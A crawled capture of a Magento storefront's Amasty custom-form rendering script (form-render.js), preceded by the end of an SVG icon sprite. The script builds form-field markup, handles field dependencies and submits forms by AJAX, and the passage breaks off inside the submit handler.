0 013.25 24V6A2.75 2.75 0 016 3.25h8v1.5H6z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.757 2.697L26.53 7.47a.75.75 0 010 1.06l-4.773 4.773a.75.75 0 01-1.06-1.06l3.492-3.493H17c-1.119 0-1.908.278-2.475.655-.57.381-.961.894-1.23 1.43a5.398 5.398 0 00-.477 1.507 5.361 5.361 0 00-.068.656V13L12 13h.75v8h-1.5v-8H12h-.75V12.974c0-.014 0-.032.002-.055a6.909 6.909 0 01.087-.824c.086-.517.26-1.22.615-1.93.357-.714.904-1.451 1.74-2.008.839-.56 1.925-.907 3.306-.907h7.19l-3.493-3.493a.75.75 0 111.06-1.06zM12.75 13v.001-.001z"/></symbol><symbol viewBox="0 0 30 30" id="icon-sort-view"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.239 11.389l5.185-5.152a.819.819 0 011.152 0l5.185 5.152a.806.806 0 010 1.145.818.818 0 01-1.152 0l-3.794-3.77V23h-1.63V8.764l-3.794 3.77a.818.818 0 01-1.152 0 .806.806 0 010-1.145zM26.761 18.611l-5.185 5.152a.819.819 0 01-1.152 0l-5.185-5.152a.806.806 0 010-1.145.818.818 0 011.152 0l3.794 3.77V7h1.63v14.236l3.794-3.77a.818.818 0 011.152 0 .806.806 0 010 1.145z"/></symbol><symbol viewBox="0 0 30 30" id="icon-trash"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 4.5H3V6h1.188l1.727 20.683c.09 1.015.901 1.817 1.814 1.817h14.302c.913 0 1.725-.802 1.815-1.817L25.802 6H27V4.5zm-4.536 21.74c-.036.405-.37.76-.714.76H8.25c-.345 0-.678-.355-.712-.737L5.817 6H24.41l-1.947 20.24z"/><path d="M10.5 9H12v15h-1.5V9zM18 9h1.5v15H18V9zM14.25 9h1.5v15h-1.5V9z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.5 2.25c0 .414-.27.75-.601.75H11.1c-.332 0-.601-.336-.601-.75s.27-.75.601-.75H18.9c.332 0 .601.336.601.75z"/></symbol><symbol viewBox="0 0 30 30" id="icon-twitter"><path d="M9.434 27.377c11.321 0 17.513-9.38 17.513-17.513 0-.267 0-.532-.018-.796A12.524 12.524 0 0030 5.882a12.285 12.285 0 01-3.535.969 6.177 6.177 0 002.706-3.405 12.334 12.334 0 01-3.909 1.494 6.16 6.16 0 00-10.489 5.614A17.475 17.475 0 012.088 4.123a6.16 6.16 0 001.906 8.216 6.11 6.11 0 01-2.794-.77v.078a6.157 6.157 0 004.938 6.034 6.146 6.146 0 01-2.78.105 6.162 6.162 0 005.751 4.275A12.35 12.35 0 010 24.61a17.426 17.426 0 009.434 2.76"/></symbol><symbol viewBox="0 0 14 14" id="icon-update"><path d="M11.708 2.29A6.631 6.631 0 007 .332 6.658 6.658 0 00.342 6.999 6.658 6.658 0 007 13.665c3.108 0 5.7-2.125 6.442-5h-1.734A4.992 4.992 0 017 12c-2.758 0-5-2.242-5-5 0-2.759 2.242-5 5-5a4.93 4.93 0 013.517 1.483L7.833 6.165h5.834V.332L11.708 2.29z"/></symbol><symbol viewBox="0 0 30 30" id="icon-view-block"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.7 5.3H5.3v7.4h7.4V5.3zM4 4v10h10V4H4zM24.7 5.3h-7.4v7.4h7.4V5.3zM16 4v10h10V4H16zM12.7 17.3H5.3v7.4h7.4v-7.4zM4 16v10h10V16H4zM24.7 17.3h-7.4v7.4h7.4v-7.4zM16 16v10h10V16H16z"/></symbol><symbol viewBox="0 0 30 30" id="icon-view-list"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 4h6.474v6.215H2V4zm1.336 1.283v3.65h3.802v-3.65H3.336zM2 11.892h6.474v6.216H2v-6.216zm1.336 1.283v3.65h3.802v-3.65H3.336zM2 19.785h6.474V26H2v-6.215zm1.336 1.282v3.65h3.802v-3.65H3.336zM10.221 4H28v6.215H10.221V4zm1.336 1.283v3.65h15.107v-3.65H11.557zM10.221 11.892H28v6.216H10.221v-6.216zm1.336 1.283v3.65h15.107v-3.65H11.557zM10.221 19.785H28V26H10.221v-6.215zm1.336 1.282v3.65h15.107v-3.65H11.557z"/></symbol><symbol viewBox="0 0 30 30" id="icon-wishlist"><path d="M15 27.6l-2.001-1.813C5.892 19.374 1.2 15.144 1.2 9.953 1.2 5.723 4.54 2.4 8.79 2.4c2.401 0 4.706 1.112 6.21 2.87 1.504-1.758 3.809-2.87 6.21-2.87 4.25 0 7.59 3.323 7.59 7.553 0 5.191-4.692 9.42-11.799 15.848L15 27.6z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.999 25.787L15 27.6l2.001-1.799.054-.05C24.133 19.353 28.8 15.132 28.8 9.954c0-4.23-3.34-7.553-7.59-7.553-1.882 0-3.705.684-5.13 1.826A8.046 8.046 0 0015 5.27a8.046 8.046 0 00-1.08-1.044C12.495 3.084 10.672 2.4 8.79 2.4 4.54 2.4 1.2 5.723 1.2 9.953c0 5.187 4.684 9.414 11.782 15.819l.017.015zm2.005-.207l-.998-.904-.002-.002c-3.584-3.234-6.436-5.812-8.41-8.215C3.635 14.078 2.7 12.054 2.7 9.953 2.7 6.56 5.361 3.9 8.79 3.9c1.95 0 3.842.91 5.07 2.345L15 7.577l1.14-1.332C17.368 4.811 19.26 3.9 21.21 3.9c3.429 0 6.09 2.659 6.09 6.053 0 2.1-.936 4.125-2.893 6.509-1.975 2.404-4.827 4.985-8.41 8.225l-.002.001-.991.892z"/></symbol><symbol viewBox="0 0 30 30" id="icon-youtube"><path d="M12 19v-9l7.794 4.5L12 19zM29.373 7.28a3.757 3.757 0 00-2.652-2.653C24.38 4 15 4 15 4s-9.381 0-11.72.627A3.757 3.757 0 00.626 7.279C0 9.62 0 14.5 0 14.5s0 4.881.627 7.22a3.757 3.757 0 002.652 2.653C5.62 25 15 25 15 25s9.382 0 11.722-.627a3.757 3.757 0 002.652-2.652C30 19.38 30 14.5 30 14.5s0-4.881-.627-7.22z"/></symbol><symbol viewBox="0 0 30 30" id="icon-requisition"><path d="M24.832 22H9.169C8.523 22 8 21.552 8 21s.523-1 1.169-1H24.83c.646 0 1.169.448 1.169 1s-.523 1-1.168 1zM24.832 16H9.169C8.523 16 8 15.552 8 15s.523-1 1.169-1H24.83c.646 0 1.169.448 1.169 1s-.523 1-1.168 1zM24.832 10H9.169C8.523 10 8 9.552 8 9s.523-1 1.169-1H24.83C25.477 8 26 8.448 26 9s-.523 1-1.168 1zM5 10a1 1 0 100-2 1 1 0 000 2zM5 16a1 1 0 100-2 1 1 0 000 2zM5 22a1 1 0 100-2 1 1 0 000 2z"/></symbol></svg>',l.className="svgi-sprite",l.style.display="none",document.body.insertBefore(l,document.body.firstChild)}();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Amasty_Customform/js/form-render.js
body_size: 11506
content:
// Element.remove() polyfill
/* eslint-disable one-var, vars-on-top, max-depth, no-shadow */

define([
    'jquery',
    'mage/url',
    'Amasty_Customform/js/model/datepicker-keydown-events',
    'mage/translate',
    'mage/calendar',
    'Magento_Ui/js/modal/modal',
], function ($, urlBuilder, datePickerEvents) {
    'use strict';

    if (!('remove' in Element.prototype)) {
        Element.prototype.remove = function () {
            if (this.parentNode) {
                this.parentNode.removeChild(this);
            }
        };
    }

    // Event polyfill
    if (typeof Event !== 'function') {
        (function () {
            window.Event = function (evt) {
                var event = document.createEvent('Event');

                event.initEvent(evt, true, true);

                return event;
            };
        })();
    }

    // Object.assign polyfill
    if (typeof Object.assign != 'function') {
        Object.assign = function (target) {
            if (target == null) {
                throw new TypeError('Cannot convert undefined or null to object');
            }

            target = Object(target);

            for (var index = 1; index < arguments.length; index++) {
                var source = arguments[index];

                if (source !== null) {
                    for (var key in source) {
                        if (Object.prototype.hasOwnProperty.call(source, key)) {
                            target[key] = source[key];
                        }
                    }
                }
            }

            return target;
        };
    }

    'use strict';


    (function ($) {
        var Toggle = function Toggle(element, options) {
            var defaults = {
                theme: 'fresh',
                messages: {
                    off: 'Off',
                    on: 'On'
                }
            },
            opts = $.extend(defaults, options),
                $kcToggle = $('<div class="kc-toggle"></div>').insertAfter(element).append(element);

            $kcToggle.toggleClass('on', element.is(':checked'));

            var kctOn = '<div class="kct-on">' + opts.messages.on + '</div>',
                kctOff = '<div class="kct-off">' + opts.messages.off + '</div>',
                kctHandle = '<div class="kct-handle"></div>',
                kctInner = '<div class="kct-inner">' + kctOn + kctHandle + kctOff + '</div>';

            $kcToggle.append(kctInner);

            $kcToggle.click(function () {
                element.attr('checked', !element.attr('checked'));
                $(this).toggleClass('on');
            });
        };

        $.fn.kcToggle = function (options) {
            var toggle = this;

            return toggle.each(function () {
                var element = $(this),
                    kcToggle;

                if (element.data('kcToggle')) {
                    return;
                }

                kcToggle = new Toggle(element, options);
                element.data('kcToggle', kcToggle);
            });
        };
    })($);

    'use strict';

    // eslint-disable-next-line newline-after-var
    var _typeof = typeof Symbol === 'function' && typeof Symbol.iterator === 'symbol' ? function (obj) {
        return typeof obj;
    } : function (obj) {
        return obj && typeof Symbol === 'function'
            && obj.constructor === Symbol
            && obj !== Symbol.prototype ? 'symbol' : typeof obj;
    },

    fbUtils = {};
    fbUtils.amProgressId = 'form_submit_loading';
    fbUtils.amImageContainerId = 'loading_image_container';
    fbUtils.formOptions = [];

    // cleaner syntax for testing indexOf element
    fbUtils.inArray = function (needle, haystack) {
        return haystack.indexOf(needle) !== -1;
    };

    /**
     * Remove null or undefined values
     * @param  {Object} attrs {attrName: attrValue}
     * @return {Object}       Object trimmed of null or undefined values
     */
    fbUtils.trimObj = function (attrs) {
        var xmlRemove = [null, undefined, '', false, 'false'];

        for (var attr in attrs) {
            if (fbUtils.inArray(attrs[attr], xmlRemove)) {
                delete attrs[attr];
            } else if (Array.isArray(attrs[attr])) {
                if (!attrs[attr].length) {
                    delete attrs[attr];
                }
            }
        }

        return attrs;
    };

    /**
     * Test if attribute is a valid HTML attribute
     * @param  {String} attr
     * @return {Boolean}
     */
    fbUtils.validAttr = function (attr) {
        var invalid = [
            'values', 'enableOther', 'other', 'label',
            'validation_fields', 'subtype', 'dependency',
            'map_position'
        ];

        return !fbUtils.inArray(attr, invalid);
    };

    /**
     * Convert an attrs object into a string
     *
     * @param  {Object} attrs object of attributes for markup
     * @return {string}
     */
    fbUtils.attrString = function (attrs) {
        var attributes = [];

        for (var attr in attrs) {
            if (attrs.hasOwnProperty(attr) && fbUtils.validAttr(attr)) {
                if (attr === 'placeholder') {
                    attributes.push(attr + '="' + attrs[attr] + '"');
                } else {
                    attr = fbUtils.safeAttr(attr, attrs[attr]);
                    attributes.push(attr.name + attr.value);
                }
            }
        }

        return attributes.join(' ');
    };

    /**
     * Convert attributes to markup safe strings
     * @param  {String} name  attribute name
     * @param  {String} value attribute value
     * @return {Object}       {attrName: attrValue}
     */
    fbUtils.safeAttr = function (name, value) {
        var valString = void 0;

        name = fbUtils.safeAttrName(name);

        if (value) {
            if (Array.isArray(value)) {
                valString = fbUtils.escapeAttr(value.join(' '));
            } else {
                if (typeof value === 'boolean') {
                    value = value.toString();
                }

                value = value.toString();

                if (['regexp', 'data-validate'].includes(name)) {
                    valString = fbUtils.escapeAttr(value);
                } else {
                    valString = fbUtils.escapeAttr(value.replace(',', ' ').trim());
                }
            }
        }

        value = value ? '="' + valString + '"' : '';

        return {
            name: name,
            value: value
        };
    };

    fbUtils.safeAttrName = function (name) {
        var safeAttr = {
            className: 'class'
        };

        return safeAttr[name] || fbUtils.hyphenCase(name);
    };

    /**
     * Convert strings into lowercase-hyphen
     *
     * @param  {String} str
     * @return {String}
     */
    fbUtils.hyphenCase = function (str) {
        str = str.replace(/[^\w\s\-]/gi, '');
        str = str.replace(/([A-Z])/g, function ($1) {
            return '-' + $1.toLowerCase();
        });

        return str.replace(/\s/g, '-').replace(/^-+/g, '');
    };

    /**
     * convert a hyphenated string to camelCase
     * @param  {String} str
     * @return {String}
     */
    fbUtils.camelCase = function (str) {
        return str.replace(/-([a-z])/g, function (m, w) {
            return w.toUpperCase();
        });
    };

    /**
     * Generate markup wrapper where needed
     *
     * @param  {string} tag
     * @return {String}
     */
    fbUtils.markup = function (tag) {
        var content = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : '',
            attrs = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {},
            contentType = void 0,
            field = document.createElement(tag),

            getContentType = function getContentType(content) {
                return Array.isArray(content) ?
                    'array' : typeof content === 'undefined' ? 'undefined' : _typeof(content);
            },

            appendContent = {
                string: function string(content) {
                    field.innerHTML = content;
                },
                object: function object(content) {
                    return field.appendChild(content);
                },
                array: function array(content) {
                    for (var i = 0; i < content.length; i++) {
                        contentType = getContentType(content[i]);
                        appendContent[contentType](content[i]);
                    }
                }
            };

        for (var attr in attrs) {
            if (attrs.hasOwnProperty(attr)) {
                var name = fbUtils.safeAttrName(attr);

                field.setAttribute(name, attrs[attr]);
            }
        }

        contentType = getContentType(content);

        if (content) {
            appendContent[contentType].call(this, content);
        }

        return field;
    };

    /**
     * Convert html element attributes to key/value object
     * @return {Object} ex: {attrName: attrValue}
     * @param {object} elem
     */
    fbUtils.parseAttrs = function (elem) {
        var attrs = elem.attributes,
            data = {};

        fbUtils.forEach(attrs, function (attr) {
            var attrVal = attrs[attr].value;

            if (attrVal.match(/false|true/g)) {
                attrVal = attrVal === 'true';
            } else if (attrVal.match(/undefined/g)) {
                attrVal = undefined;
            }

            if (attrVal) {
                data[attrs[attr].name] = attrVal;
            }
        });

        return data;
    };

    /**
     * Convert field options to optionData
     * @return {Array} optionData array
     * @param {object} field
     */
    fbUtils.parseOptions = function (field) {
        var options = field.getElementsByTagName('option'),
            optionData = {},
            data = [];

        if (options.length) {
            for (var i = 0; i < options.length; i++) {
                optionData = fbUtils.parseAttrs(options[i]);
                optionData.label = options[i].textContent;
                data.push(optionData);
            }
        }

        return data;
    };

    /**
     * Parse XML formData
     * @param  {String} xmlString
     * @return {Array} formData array
     */
    fbUtils.parseXML = function (xmlString) {
        var parser = new window.DOMParser(),
            xml = parser.parseFromString(xmlString, 'text/xml'),
            formData = [];

        if (xml) {
            var fields = xml.getElementsByTagName('field');

            for (var i = 0; i < fields.length; i++) {
                var fieldData = fbUtils.parseAttrs(fields[i]);

                if (fields[i].children.length) {
                    fieldData.values = fbUtils.parseOptions(fields[i]);
                }

                formData.push(fieldData);
            }
        }

        return formData;
    };

    /**
     * Escape markup, so it can be displayed rather than rendered
     * @param  {String} html markup
     * @return {String} escaped html
     */
    fbUtils.escapeHtml = function (html) {
        var escapeElement = document.createElement('textarea');

        escapeElement.textContent = html;

        return escapeElement.innerHTML;
    };

    // Escape an attribute
    fbUtils.escapeAttr = function (str) {
        var match = {
            '"': '&quot;',
            '&': '&amp;',
            '<': '&lt;',
            '>': '&gt;'
        };

        function replaceTag(tag) {
            return match[tag] || tag;
        }

        return typeof str === 'string' ? str.replace(/["&<>]/g, replaceTag) : str;
    };

    // Escape attributes
    fbUtils.escapeAttrs = function (attrs) {
        for (var attr in attrs) {
            if (attrs.hasOwnProperty(attr)) {
                attrs[attr] = fbUtils.escapeAttr(attrs[attr]);
            }
        }

        return attrs;
    };

    // forEach that can be used on nodeList
    fbUtils.forEach = function (array, callback, scope) {
        for (var i = 0; i < array.length; i++) {
            callback.call(scope, i, array[i]); // passes back stuff we need
        }
    };

    /**
     * Remove duplicates from an array of elements
     * @return {Array} array with only unique values
     * @param {array} array
     */
    fbUtils.unique = function (array) {
        return array.filter(function (elem, pos, arr) {
            return arr.indexOf(elem) === pos;
        });
    };

    /**
     * Generate preview markup
     * @param  {object} fieldData
     * @param {object} opts
     * @return {string} preview markup for field
     */
    fbUtils.fieldRender = function (fieldData, opts) {
        var preview = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false,
            utils = fbUtils,
            fieldMarkup = '',
            fieldLabel = '',
            optionsMarkup = '',
            fieldLabelText = fieldData.label || '',
            fieldDesc = fieldData.description || '',
            fieldRequired = '',
            fieldOptions = fieldData.values;

        fieldData.name = preview ? fieldData.name + '-preview' : fieldData.name;
        fieldData.id = fieldData.name;

        if (
            utils.inArray(
                fieldData.type,
                ['textinput', 'number', 'file', 'dropdown', 'listbox', 'textarea']
            ) && fieldData.className.indexOf('form-control') === -1
        ) {
            fieldData.className += ' form-control';
        }

        if (fieldData.type === 'listbox') {
            fieldData.multiple = true;
        }

        fieldData.name = fieldData.multiple ? fieldData.name + '[]' : fieldData.name;
        fieldData.type = fieldData.subtype || fieldData.type;

        var withoutLabel = false,
            ratingClass = '',
            withBr = true,
            withoutMainLabel = false;

        switch (fieldData.type) {
            case 'textinput':
                fieldData.type = 'text';
                break;
            case 'textarea':
                fieldData.type = 'textarea';
                break;
            case 'hidden':
                fieldData.type = 'hidden';
                withoutLabel = true;
                break;
            case 'text':
                fieldData.type = 'div';
                withoutLabel = true;
                break;
            case 'hone':
                fieldData.type = 'h1';
                withoutLabel = true;
                break;
            case 'htwo':
                fieldData.type = 'h2';
                withoutLabel = true;
                break;
            case 'hthree':
                fieldData.type = 'h3';
                withoutLabel = true;
                break;
            case 'number':
                fieldData.type = 'number';
                break;
            case 'rating':
                ratingClass = 'amform-rating-container ';
                withBr = false;
            // eslint-disable-next-line no-fallthrough
            case 'radiotwo':
                withBr = false;
            // eslint-disable-next-line no-fallthrough
            case 'radio':
                fieldData.type = 'radio-group';
                break;
            case 'checkboxtwo':
                withBr = false;
            // eslint-disable-next-line no-fallthrough
            case 'checkbox':
                fieldData.type = 'checkbox-group';
                break;
            case 'single-checkbox':
                fieldData.type = 'checkbox';
                withoutMainLabel = true;
                break;
            case 'listbox':
                fieldData.type = 'select';
                break;
            case 'dropdown':
                fieldData.type = 'select';
                break;
            case 'daterange':
                fieldData.type = 'date';
                break;
            case 'datetime':
                fieldData.type = 'datetime-local';
                break;
            case 'wysiwyg':
                fieldData.type = 'wysiwyg';
                break;
        }

        fieldData['data-amcform-js'] = fieldData.id;

        if (fieldData.required) {
            delete fieldData.required;
            fieldData['aria-required'] = 'true';
            fieldData.className += ' required-entry';
            fieldRequired = '<span class="required">*</span>';
        }

        if (!withoutLabel) {
            if (fieldDesc) {
                fieldDesc = '<span class="tooltip-element" tooltip="' + fieldDesc + '">?</span>';
            }

            fieldLabel = '<label for="' + fieldData.id + '" class="fb-' + fieldData.type + '-label label">'
                + fieldLabelText + ' ' + fieldRequired + ' ' + fieldDesc
                + '</label>';
        }

        var fieldLabelVal = fieldData.label;

        delete fieldData.label;
        delete fieldData.description;

        var fieldDataString = fbUtils.attrString(fieldData);

        switch (fieldData.type) {
            case 'wysiwyg':
                fieldMarkup = '<div ' + fieldDataString + '>' + (fieldData.value || '') + '</div>';
                break;
            case 'textarea':
            case 'rich-text':
                delete fieldData.type;

                var fieldVal = fieldData.value || '';

                fieldMarkup = '<textarea ' + fieldDataString + '>' + fieldVal + '</textarea>';
                break;
            case 'select':
                var optionAttrsString;

                fieldData.type = fieldData.type.replace('-group', '');

                if (fieldOptions) {
                    if (fieldData.placeholder) {
                        optionsMarkup += '<option disabled selected>' + fieldData.placeholder + '</option>';
                    }

                    for (var i = 0; i < fieldOptions.length; i++) {
                        if (!fieldOptions[i].selected || fieldData.placeholder) {
                            delete fieldOptions[i].selected;
                        }

                        if (!fieldOptions[i].label) {
                            fieldOptions[i].label = '';
                        }

                        optionAttrsString = fbUtils.attrString(fieldOptions[i]);
                        optionsMarkup += '<option ' + optionAttrsString + '>' + fieldOptions[i].label + '</option>';
                    }
                }

                fieldMarkup = '<select ' + fieldDataString + '>' + optionsMarkup + '</select>';
                break;
            case 'checkbox-group':
                if (fieldData.toggle === '1') {
                    setTimeout(function () {
                        $('[id^="' + fieldData.id + '"]').kcToggle();
                    }, 100);
                }
            // eslint-disable-next-line no-fallthrough
            case 'rating':
            case 'radio-group':
                var optionAttrs = void 0;

                fieldData.type = fieldData.type.replace('-group', '');

                if (fieldData.type === 'checkbox') {
                    fieldData.name += '[]';
                }

                if (ratingClass) {
                    fieldOptions = fieldOptions.reverse();
                }

                if (fieldOptions) {
                    var _optionAttrsString = void 0;

                    for (var _i = 0; _i < fieldOptions.length; _i++) {
                        optionAttrs = Object.assign({value: '', label: ''}, fieldData, fieldOptions[_i]);

                        if (optionAttrs.selected) {
                            delete optionAttrs.selected;
                            optionAttrs.checked = null;
                        }

                        optionAttrs.id = fieldData.id + '-' + _i;
                        _optionAttrsString = fbUtils.attrString(optionAttrs);

                        var classNameLabel = ' class="amform-versiontwo-label"',
                            delimeter = '';

                        if (withBr) {
                            delimeter = '<br>';
                            // eslint-disable-next-line no-use-before-define
                            className = '';
                        } else if (!ratingClass) {
                            optionsMarkup += '<div class="amform-groupv2">';
                            delimeter = '</div>';
                        }

                        var labelText = ratingClass ? '' : optionAttrs.label;

                        optionsMarkup += '<input ' + _optionAttrsString + ' /' + '> <label for="'
                            + optionAttrs.id + '" ' + classNameLabel + '>' + labelText + '</label>' + delimeter;
                    }

                    if (fieldData.other) {
                        var otherOptionAttrs = {
                            id: fieldData.id + '-' + 'other',
                            className: fieldData.className + ' other-option',
                            onclick: 'fbUtils.otherOptionCB(\'' + fieldData.id + '-other\')'
                        };

                        _optionAttrsString = fbUtils.attrString(Object.assign({}, fieldData, otherOptionAttrs));

                        optionsMarkup += '<input ' + _optionAttrsString + ' /' + '>'
                            + '<label for="' + otherOptionAttrs.id + '">'
                            + opts.messages.other + '</label> <input type="text" name="'
                            + fieldData.name + '" id="' + otherOptionAttrs.id
                            + '-value" style="display:none;"' + '/' + '>';
                    }
                }
                fieldMarkup = '<div class="' + ratingClass + fieldData.type + '-group">' + optionsMarkup + '</div>';
                break;
            case 'text':
            case 'password':
            case 'email':
            case 'number':
            case 'file':
            case 'hidden':
            case 'date':
            case 'time':
            case 'datetime-local':
            case 'tel':
            case 'autocomplete':
                fieldMarkup = ' <input ' + fieldDataString + '>';
                break;
            case 'color':
                fieldMarkup = ' <input ' + fieldDataString + '> ' + opts.messages.selectColor;
                break;
            case 'button':
            case 'submit':
                fieldMarkup = '<button ' + fieldDataString + '>' + fieldLabelVal + '</button>';
                break;
            case 'checkbox':
                fieldMarkup = '<input ' + fieldDataString + '> ' + fieldLabel;
            // eslint-disable-next-line no-fallthrough
            case 'checkboxtwo':
                if (fieldData.toggle) {
                    setTimeout(function () {
                        $('[id^="' + fieldData.id + '"]').kcToggle();
                    }, 100);
                }
                break;
            case 'googlemap':
                fieldMarkup = ' <input ' + fieldDataString + '><div class="map"></div>';
                break;
            default:
                fieldMarkup = '<' + fieldData.type + ' ' + fieldDataString + '>'
                + fieldLabelVal + '</' + fieldData.type + '>';
        }

        fieldMarkup = '<div class="control">' + fieldMarkup + '</div>';
        if (!withoutMainLabel) {
            fieldMarkup = fieldLabel + fieldMarkup;
        }

        if (fieldData.type !== 'hidden') {
            var className = fieldData.id ?
                'field fb-' + fieldData.type + ' form-group field-' + fieldData.id.replace(/\)|\(/g, '-') :
                '';

            className += fieldData.dependency ? ' am-customform-depend' : '';

            if (fieldData.layout) {
                className += ' amform-layout-' + fieldData.layout;
            }

            fieldMarkup = fbUtils.markup('div', fieldMarkup, {
                className: className
            });
        } else {
            fieldMarkup = fbUtils.markup('input', null, fieldData);
        }

        switch (fieldData.type) {
            case 'googlemap':
                var position = null, zoom = 1;

                if (fieldData.map_position.lat
                    && fieldData.map_position.lng
                    && typeof google !== 'undefined'
                ) {
                    position = new google.maps.LatLng(
                        fieldData.map_position.lat,
                        fieldData.map_position.lng
                    );
                    zoom = fieldData.zoom;
                }

                $(fieldMarkup).amGoogleMap({
                    'position': position,
                    'zoom': zoom,
                    'styles': fieldData.style
                });
                break;
            case 'date':
                var dateInput = $(fieldMarkup).find('input');

                datePickerEvents.addInputName(dateInput.attr('name'));
                datePickerEvents.initialize();

                dateInput.removeAttr('type');
                dateInput.attr('readonly', 'readonly');
                dateInput.datepicker({
                    showOn: 'both',
                    changeYear: true,
                    yearRange: '1900:2100',
                    autoSize: true,
                    dateFormat: opts.dateFormat
                });


                if (fieldData.value) {
                    dateInput.datepicker('setDate', fieldData.value);
                }

                dateInput.attr('placeholder', opts.placeholder);
                dateInput.attr('size', 15);
                $(fieldMarkup)
                    .find('button')
                    .html('')
                    .attr('aria-label', $.mage.__('Select date'));

                var datepicker = $('#ui-datepicker-div');

                if (!datepicker.hasClass('am-picker-year')) {
                    datepicker.addClass('am-picker-year');
                }
                break;
        }

        return fieldMarkup;
    };

    /**
     * Callback for other option.
     * Toggles the hidden text area for "other" option.
     * @param  {String} otherId id of the "other" option input
     */
    fbUtils.otherOptionCB = function (otherId) {
        var otherInput = document.getElementById(otherId),
            otherInputValue = document.getElementById(otherId + '-value');

        if (otherInput.checked) {
            otherInput.style.display = 'none';
            otherInputValue.style.display = 'inline-block';
        } else {
            otherInput.style.display = 'inline-block';
            otherInputValue.style.display = 'none';
        }
    };

    /**
     * Capitalizes a string
     * @param  {String} str uncapitalized string
     * @return {String} str capitalized string
     */
    fbUtils.capitalize = function (str) {
        return str.replace(/\b\w/g, function (m) {
            return m.toUpperCase();
        });
    };

    /**
     * Check if need show hidden fields
     * @param {FormRenderFn} formRender
     * @param {object} $
     */
    fbUtils.updateDependency = function (formRender, $) {
        $.each(formRender.element.find('.am-customform-depend'), function ($, index, elem) {
            var name = $(elem).find(
                '.control input,' +
                '.control [type="div"],' +
                '.control [type="h1"],' +
                '.control [type="h2"],' +
                '.control [type="h3"],' +
                '.control [type="wysiwyg"],' +
                '.form-control'
            ).first().attr('name');

            if (this.dependencyMap[name]) {
                fbUtils.isFieldShowed(elem, name, this.dependencyMap);
            }
        }.bind(formRender, $));
    };

    fbUtils.isFieldShowed = function (checkedField, elementName, dependencyMap) {
        var orFields = [],
            orFieldsType = ['dropdown', 'radio', 'radiotwo'],
            hiddenField = $(checkedField),
            hiddenInput = hiddenField.find('input, textarea, select'),
            validElems = 0;

        $.each(dependencyMap[elementName], function (index, elem) {
            var dependencyElem = null;

            // check current dependency, only if dependency element showed
            if (dependencyMap[elem.field] &&
                !fbUtils.isFieldShowed($('.field-' + elem.field.replace(/\)|\(/g, '-')), elem.field, dependencyMap)
            ) {
                return false;
            }

            // find element and check value
            // if ok - increment validElems
            // dropdown&radio always increment validElems , checked for valid by orFieldsValid
            switch (elem.type) {
                case 'dropdown':
                    dependencyElem = $('select[name="' + elem.field + '"]');
                    validElems++;

                    if (typeof orFields[elem.field] == 'undefined') {
                        orFields[elem.field] = false;
                    }

                    break;
                case 'listbox':
                    if ($('select[name="' + elem.field + '[]"]').val().indexOf(elem.value) !== -1) {
                        validElems++;
                    }
                    break;
                case 'checkbox':
                case 'checkboxtwo':
                    var getCheckboxOptions = function (index, elem) {
                        return elem.value;
                    };

                    dependencyElem = $('[name="' + elem.field + '[]"]:checked');

                    if (dependencyElem.map(getCheckboxOptions).toArray().indexOf(elem.value) !== -1) {
                        validElems++;
                    }

                    dependencyElem = null;
                    break;
                case 'radio':
                case 'radiotwo':
                    validElems++;
                    dependencyElem = $('input[name="' + elem.field + '"]:checked');

                    if (typeof orFields[elem.field] == 'undefined') {
                        orFields[elem.field] = false;
                    }

                    break;
                default:
                    validElems++;
            }

            if (dependencyElem && dependencyElem.val() === elem.value) {
                if (orFieldsType.indexOf(elem.type) !== -1) {
                    orFields[elem.field] = true;
                } else {
                    validElems++;
                }
            }
        });

        var orFieldsValid = fbUtils.getEntries(orFields).map(function (pair) {
            return pair[1];
        }).indexOf(false) === -1;

        // validElems - must be count all dependencies of element
        // dropdown&radio validated with orFieldsValid - one suitable option must selected
        if (dependencyMap[elementName].length === validElems && orFieldsValid) {
            hiddenInput
                .removeClass('amcform-hidden-field')
                .removeAttr('disabled');
            hiddenField.show();

            return true;
        }

        hiddenInput
            .addClass('amcform-hidden-field')
            .attr('disabled', true);

        hiddenField.hide();

        return false;
    };

    fbUtils.getEntries = function (obj) {
        return Object.entries
            ? Object.entries(obj)
            : Object.keys(obj).map(function (key) {
                return [key, obj[key]];
            });
    };

    fbUtils.showAnimation = function (loaderImage) {
        var progress = $('<div></div>', {id: this.amProgressId}),
            container = $('<div></div>', {id: this.amImageContainerId}),
            img = $('<img>'),
            width;

        container.appendTo(progress);

        img.attr('src', loaderImage);
        img.appendTo(container);
        container.width('150px');
        width = container.width();
        width = '-' + width / 2 + 'px';
        container.css('margin-left', width);
        progress.hide().appendTo($('body')).fadeIn();
    };

    fbUtils.hideAnimation = function () {
        var element = $('#' + this.amProgressId);

        if (element.length) {
            element.fadeOut(function () {
                $(this).remove();
            });
        }
    };

    fbUtils.submitForm = function (event) {
        var form = this;

        event.preventDefault();

        if (form.valid()) {
            form.find('[type="submit"]').addClass('disabled');
            if (form.has('input[type="file"]').length && form.find('input[type="file"]').val() !== '') {
                form.off('submit');
                form.submit();
            } else {
                var formId = form.attr('id').match(/\d+/);

                $.ajax({
                    url: form.attr('action'),
                    data: form.serialize(),
                    type: 'post',
                    dataType: 'json',

                    beforeSend: function () {
                        fbUtils.showAnimation(fbUtils.formOptions[formId].src_image_progress);
                    },

                    error: function () {
                        fbUtils.hideAnimation();

                        $('html, body').animate({
                            scrollTop: $('body').offset().top
                        }, 500);

                        form.find('[type="submit"]').removeClass('disabled');
                    },

                    success: function (response) {
                        form.closest('.amcform-popup-block').removeClass('-active');
                        form.find('[type="submit"]').removeClass('disabled');
                        fbUtils.hideAnimation();

                        if (response.result === 'success') {
                            var renderedForm = form.find('.insert-container'),
                                opts = fbUtils.formOptions[formId],
                                gdpr = form.find('[name="gdpr"]');

                            if (formId) {
                                formId = parseInt(formId, 10);
                                renderedForm.empty();
